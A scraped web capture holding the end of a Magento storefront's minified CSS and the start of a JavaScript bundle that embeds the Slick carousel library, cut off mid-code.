!important;display:block;font-size:18px;line-height:normal;background-color:#002c5b;padding:10px;color:#fff;font-weight:500;text-align:center}.all-product-tabs .heading-section .product-tbs li a:hover{color:#fff;background-color:#ea8021}.all-product-tabs .heading-section .product-tbs li a.active{background-color:#f08217}.all-product-tabs .products{margin-bottom:10px;margin-top:10px}.all-product-tabs .news-tbs-content>div{margin-bottom:10px}.all-product-tabs .news-tbs-content>div:last-child{margin-bottom:0}.all-product-tabs .news-tbs-content .new-about-gray{padding:15px}.all-product-tabs .news-tbs-content .new-about-gray h2{text-transform:capitalize}.all-product-tabs .news-tbs-content .new-about-gray .count{margin-bottom:5px}.all-product-tabs .news-tbs-content .new-about-gray .read-more{position:static}.pos-section.product-new2 .product-new2-div .product-new2-detail{padding-left:0;width:45%}.pos-section.product-new2 .product-new2-div .product-new2-detail h2{max-width:100%;margin-bottom:5px}.pos-section.product-new2 .product-new2-div .product-new2-detail .custom-btn{left:20px}.pos-section.product-new2 .product-new2-div .product-new2-img{width:45%;margin:0}.pos-section.product-new2 .product-new2-div .product-new2-img img{max-height:none}.welcom-heading.heading-section .welcom-heading-right{display:flex;width:100%;justify-content:space-between}.welcom-heading.heading-section .welcom-heading-right a{margin-left:0;font-size:13px;padding:10px 30px 10px 10px}.welcom-heading.heading-section .welcom-heading-right a:after{top:10px;right:15px}}@media (max-width:479px){.account-banner img{height:90px;object-fit:cover}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field{width:100%;margin-bottom:10px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img+.promotions-btm-img{margin-top:10px}.pos-section.product-new2 .product-new2-div .product-new2-detail{padding-left:0;margin-bottom:25px;width:100%}.pos-section.product-new2 .product-new2-div .product-new2-detail .custom-btn{position:static}.pos-section.product-new2 .product-new2-div .product-new2-img{width:100%;margin:0}}.popup-authentication .modal-inner-wrap{background-color:#fff !important}.popup-authentication .modal-inner-wrap .modal-header .action-close{background-color:transparent}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{color:#000}.popup-authentication .modal-inner-wrap .fieldset{margin-bottom:0 !important}.popup-authentication .modal-inner-wrap .fieldset .field .label{padding:0;font-size:18px}.popup-authentication .block-authentication{border-top:0}.popup-authentication .block-authentication h3{font-weight:300;text-align:center;margin-bottom:20px}.popup-authentication .block-authentication .actions-toolbar .primary .action{background:#002c5b;min-width:86px;border:none;border-radius:0;font-size:15px;text-transform:uppercase;margin:0;font-weight:500;line-height:1;color:#fff;font-family:Barlow;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.popup-authentication .block-authentication .actions-toolbar .primary .action:hover{background-color:#f08217}.popup-authentication .block-authentication .actions-toolbar>.secondary{padding-top:5px}.popup-authentication .block-authentication .message{font-size:14px}.popup-authentication .block-authentication .block[class]+.block img{display:block;margin:10px auto 15px;width:50%;max-width:200px}.popup-authentication .block-authentication .block-content p,.popup-authentication .block-authentication .block-content ul{font-size:16px;margin-bottom:15px}.popup-authentication .block-authentication .block-content li{list-style:initial;margin-left:10px}.popup-authentication .block-authentication .block-content .want-an-account{padding-top:30px}@media (max-width:767px){.popup-authentication .modal-inner-wrap .modal-header .modal-title{font-size:24px;font-weight:300;line-height:1.2}}@media (min-width:767px){.popup-authentication .modal-inner-wrap .modal-header{padding-bottom:0}.popup-authentication .modal-inner-wrap .modal-content{padding:20px 40px 30px !important}.popup-authentication .block-title{font-size:1.8rem;line-height:1}.popup-authentication .block[class]{padding-right:50px}.popup-authentication .block[class]+.block{padding-left:50px}}.ninjamenus .magezon-builder>.nav-item>a{line-height:40px;text-transform:uppercase}.ninjamenus .mgz-element-column .nav-item>a{line-height:1.4;padding:4px 15px}.ninjamenus .item-submenu .nav-item>a span.title{display:block}.mgz-row-equal-height .mgz-element-column .mgz-element-inner .mgz-element-single_image{min-height:1px}@media (max-width:991px){.ninjamenus .mgz-element-column>.mgz-element-inner{padding:0}.ninjamenus .item-submenu{padding:0 !important}.ninjamenus .item-submenu .mgz-element-column{width:100%}.ninjamenus.ninjamenus-mobile .nav-item{width:100%}.ninjamenus.ninjamenus-mobile .nav-item>a{line-height:1.6 !important;padding:4px 15px !important;text-transform:uppercase;color:#fff !important;background-color:transparent !important;font-size:14px;border:0 !important}.ninjamenus.ninjamenus-mobile .nav-item.level0>a{padding:8px 15px !important}.ninjamenus.ninjamenus-mobile .nav-item.level0:last-child{border-bottom:1px solid #d1d1d1}.ninjamenus.ninjamenus-mobile .opener{height:35px !important;width:45px !important}.ninjamenus.ninjamenus-mobile .opener:before{font-size:35px;line-height:inherit;color:#fff;content:'\e622';font-family:'icons-blank-theme' !important;font-weight:400;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;font-smooth:auto}.ninjamenus.ninjamenus-mobile .opener:hover{background-color:transparent !important}.ninjamenus.ninjamenus-mobile .ninjamenus-toggle-active .opener:before{content:'\e621'}}@media (min-width:991px){.ninjamenus .magezon-builder>.mgz-element.nav-item>a span{border-bottom:4px solid #fafafa}.ninjamenus .magezon-builder>.mgz-element.nav-item.active>a span,.ninjamenus .magezon-builder>.mgz-element.nav-item>a:hover span{color:inherit;border-bottom-color:#002c5b}.ninjamenus.ninjamenus-desktop{margin:0 !important}.ninjamenus .nav-item .caret:before{font-size:22px;content:'\e622';display:inline-block;font-family:'icons-blank-theme';vertical-align:middle;width:15px;margin-left:-5px;font-weight:400;top:-1px;position:relative}.ninjamenus .nav-item .caret.mgz-fa-angle-up:before{content:'\e621'}}@media (min-width:992px) and (max-width:1220px){.ninjamenus.ninjamenus-desktop .nav-item.level0>a{padding:0 6px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .review-control-vote{display:table-cell;position:static}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .field.review-field-rating{display:block}}@media (max-width:1023px){.amreview-add-new .amreview-button.action{margin-left:-5px;margin-bottom:0}}@media (max-width:479px){.catalog-product-view .product.info .product .content .review-add .block-content .field label{width:100% !important;margin:0 0 10px !important}.catalog-product-view .product.info .product .content .review-add .block-content .field .control,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field{width:100%}}@media (max-width:380px){.amreview-add-new .amreview-label{display:block;margin-left:-5px !important;width:100%;margin-top:5px !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle2.min.js
body_size: 278614
content:
require.config({"config": {
        "jsbuild":{"Magento_PageBuilder/js/resource/slick/slick.min.js":"/*\n     _ _      _       _\n ___| (_) ___| | __  (_)___\n/ __| | |/ __| |/ /  | / __|\n\\__ \\ | | (__|   < _ | \\__ \\\n|___/_|_|\\___|_|\\_(_)/ |___/\n                   |__/\n\n Version: 1.9.0\n  Author: Ken Wheeler\n Website: http://kenwheeler.github.io\n    Docs: http://kenwheeler.github.io/slick\n    Repo: http://github.com/kenwheeler/slick\n  Issues: http://github.com/kenwheeler/slick/issues\n\n */\n(function(i){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],i):\"undefined\"!=typeof exports?module.exports=i(require(\"jquery\")):i(jQuery)})(function(i){\"use strict\";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class=\"slick-prev\" aria-label=\"Previous\" type=\"button\">Previous</button>',nextArrow:'<button class=\"slick-next\" aria-label=\"Next\" type=\"button\">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:\"50px\",cssEase:\"ease\",customPaging:function(e,t){return i('<button type=\"button\" />').text(t+1)},dots:!1,dotsClass:\"slick-dots\",draggable:!0,easing:\"linear\",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:\"ondemand\",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:\"window\",responsive:null,rows:1,rtl:!1,slide:\"\",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden=\"hidden\",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange=\"visibilitychange\",n.windowWidth=0,n.windowTimer=null,s=i(e).data(\"slick\")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,\"undefined\"!=typeof document.mozHidden?(n.hidden=\"mozHidden\",n.visibilityChange=\"mozvisibilitychange\"):\"undefined\"!=typeof document.webkitHidden&&(n.hidden=\"webkitHidden\",n.visibilityChange=\"webkitvisibilitychange\"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(\".slick-active\").attr({\"aria-hidden\":\"false\"}).find(\"a, input, button, select\").attr({tabindex:\"0\"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if(\"boolean\"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),\"number\"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr(\"data-slick-index\",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]=\"translate(\"+i+\"px, 0px)\",s.$slideTrack.css(o)):(o[s.animType]=\"translate(0px,\"+i+\"px)\",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]=\"translate3d(\"+e+\"px, 0px, 0px)\":o[s.animType]=\"translate3d(0px,\"+e+\"px, 0px)\",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&\"object\"==typeof o&&o.each(function(){var t=i(this).slick(\"getSlick\");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+\" \"+e.options.speed+\"ms \"+e.options.cssEase:t[e.transitionType]=\"opacity \"+e.options.speed+\"ms \"+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass(\"slick-arrow\"),e.$nextArrow=i(e.options.nextArrow).addClass(\"slick-arrow\"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),e.$nextArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\")):e.$prevArrow.add(e.$nextArrow).addClass(\"slick-hidden\").attr({\"aria-disabled\":\"true\",tabindex:\"-1\"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass(\"slick-dotted\"),t=i(\"<ul />\").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i(\"<li />\").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find(\"li\").first().addClass(\"slick-active\")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+\":not(.slick-cloned)\").addClass(\"slick-slide\"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr(\"data-slick-index\",e).data(\"originalStyling\",i(t).attr(\"style\")||\"\")}),e.$slider.addClass(\"slick-slider\"),e.$slideTrack=0===e.slideCount?i('<div class=\"slick-track\"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class=\"slick-track\"/>').parent(),e.$list=e.$slideTrack.wrap('<div class=\"slick-list\"/>').parent(),e.$slideTrack.css(\"opacity\",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i(\"img[data-lazy]\",e.$slider).not(\"[src]\").addClass(\"slick-loading\"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses(\"number\"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass(\"draggable\")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement(\"div\");for(e=0;e<l.options.rows;e++){var a=document.createElement(\"div\");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+\"%\",display:\"inline-block\"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if(\"window\"===r.respondTo?n=a:\"slider\"===r.respondTo?n=d:\"min\"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,\"unslick\"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,\"unslick\"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger(\"breakpoint\",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is(\"a\")&&e.preventDefault(),l.is(\"li\")||(l=l.closest(\"li\")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case\"previous\":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case\"next\":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case\"index\":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger(\"focus\");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i(\"li\",e.$dots).off(\"click.slick\",e.changeSlide).off(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)).off(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off(\"keydown.slick\",e.keyHandler)),e.$slider.off(\"focus.slick blur.slick\"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off(\"click.slick\",e.changeSlide),e.$nextArrow&&e.$nextArrow.off(\"click.slick\",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off(\"keydown.slick\",e.keyHandler),e.$nextArrow&&e.$nextArrow.off(\"keydown.slick\",e.keyHandler))),e.$list.off(\"touchstart.slick mousedown.slick\",e.swipeHandler),e.$list.off(\"touchmove.slick mousemove.slick\",e.swipeHandler),e.$list.off(\"touchend.slick mouseup.slick\",e.swipeHandler),e.$list.off(\"touchcancel.slick mouseleave.slick\",e.swipeHandler),e.$list.off(\"click.slick\",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off(\"keydown.slick\",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off(\"click.slick\",e.selectHandler),i(window).off(\"orientationchange.slick.slick-\"+e.instanceUid,e.orientationChange),i(window).off(\"resize.slick.slick-\"+e.instanceUid,e.resize),i(\"[draggable!=true]\",e.$slideTrack).off(\"dragstart\",e.preventDefault),i(window).off(\"load.slick.slick-\"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)),e.$list.off(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr(\"style\"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(\".slick-cloned\",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass(\"slick-slide slick-active slick-center slick-visible slick-current\").removeAttr(\"aria-hidden\").removeAttr(\"data-slick-index\").each(function(){i(this).attr(\"style\",i(this).data(\"originalStyling\"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass(\"slick-slider\"),t.$slider.removeClass(\"slick-initialized\"),t.$slider.removeClass(\"slick-dotted\"),t.unslicked=!0,e||t.$slider.trigger(\"destroy\",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]=\"\",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off(\"focus.slick blur.slick\").on(\"focus.slick\",\"*\",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(\":focus\")&&(e.focussed=!0,e.autoPlay())},0)}).on(\"blur.slick\",\"*\",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(\".slick-slide\").eq(i):n.$slideTrack.children(\".slick-slide\").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(\".slick-slide\").eq(i):n.$slideTrack.children(\".slick-slide\").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(\".slick-slide\").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr(\"data-slick-index\")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:\"index\",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass(\"slick-initialized\")||(i(t.$slider).addClass(\"slick-initialized\"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger(\"init\",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(\".slick-cloned\")).attr({\"aria-hidden\":\"true\",tabindex:\"-1\"}).find(\"a, input, button, select\").attr({tabindex:\"-1\"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(\".slick-cloned\")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:\"tabpanel\",id:\"slick-slide\"+e.instanceUid+t,tabindex:-1}),s!==-1){var n=\"slick-slide-control\"+e.instanceUid+s;i(\"#\"+n).length&&i(this).attr({\"aria-describedby\":n})}}),e.$dots.attr(\"role\",\"tablist\").find(\"li\").each(function(s){var n=o[s];i(this).attr({role:\"presentation\"}),i(this).find(\"button\").first().attr({role:\"tab\",id:\"slick-slide-control\"+e.instanceUid+s,\"aria-controls\":\"slick-slide\"+e.instanceUid+n,\"aria-label\":s+1+\" of \"+t,\"aria-selected\":null,tabindex:\"-1\"})}).eq(e.currentSlide).find(\"button\").attr({\"aria-selected\":\"true\",tabindex:\"0\"}).end());for(var 